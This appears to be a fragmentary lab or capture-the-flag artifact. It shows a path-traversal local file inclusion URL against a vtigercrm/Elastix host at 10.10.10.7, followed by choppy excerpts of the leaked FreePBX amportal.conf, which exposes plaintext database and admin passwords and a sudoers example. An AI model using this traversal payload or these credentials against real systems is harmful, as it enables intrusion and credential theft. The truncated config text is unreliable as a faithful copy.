 Elastix - Login page
10.10.10.7/vtigercrm/gra
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public
distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or
General Public License # along with FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Portal #
Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the
AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager
AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=
scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) #
AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash
FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in
#FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort
bypassing all security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well
ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to
Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the administration screen
AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the admin interface are sorted
extension behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single
(e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout
when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with call waiting already enabled. The user would then
to receive multiple calls on their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled,
AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and
AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files. Useful ONLY when using
following to sudoers would allow the user asterisk to run tar on ANY file # on the system: # asterisk localhost=(root)NOPASSWD: /bin/tar # Defaults
FILE # CUSTOMASERROR=true|false # DEFAULT VALUE: true # If false, then the Destination Registry will not report unknown destinations as
DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to the AMPBIN php
[options] section. # XTNCONFLICTABORT=true|false # BADDESTABORT=true|false # DEFAULT VALUE: false # Setting either of these to true will
reload to go # through and then correct the problem but these can be set if a more strict behavior is desired. # SERVERINTITLE=true|false #
assumes that you are running Asterisk 1.4 or higher and want to take advantage of the # func_devstate.c backport available from Asterisk 1.6. This
MODULEADMINWGET=true|false # DEFAULT VALUE: false # Module Admin normally tries to get its online information through direct file open
formats the requests, the code will fall back and try a wget to pull the information. # This will often solve the problem. However, in such